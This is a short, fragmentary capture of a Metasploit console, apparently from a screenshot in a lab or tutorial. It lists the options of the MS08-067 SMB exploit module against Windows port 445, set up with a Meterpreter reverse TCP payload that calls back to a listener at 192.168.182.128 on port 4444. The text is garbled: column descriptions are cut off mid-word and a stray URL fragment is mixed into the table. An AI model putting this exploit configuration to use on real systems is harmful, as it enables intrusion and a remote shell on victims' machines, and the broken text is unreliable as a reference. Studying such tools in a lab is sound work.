 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s),
-metasploit.html
RPORT 445 yes The SMB service por
SMBPIPE BROWSER yes The pipe name to us
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Ac
LHOST 192.168.182.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting